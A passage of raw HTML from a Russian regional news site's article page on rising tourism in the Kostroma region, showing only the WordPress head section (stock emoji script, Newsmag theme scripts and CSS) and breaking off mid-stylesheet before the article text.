

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/turizm/kostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html
body_size: 25556
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Костромской регион посещает всё больше туристов | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Костромской регион посещает всё больше туристов&raquo;" href="https://lifekostroma.ru/turizm/kostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifekostroma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/posts/36856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lifekostroma.ru/turizm/kostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html" />
<link rel='shortlink' href='https://lifekostroma.ru/?p=36856' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fturizm%2Fkostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fturizm%2Fkostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="4b96cbc8ae";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
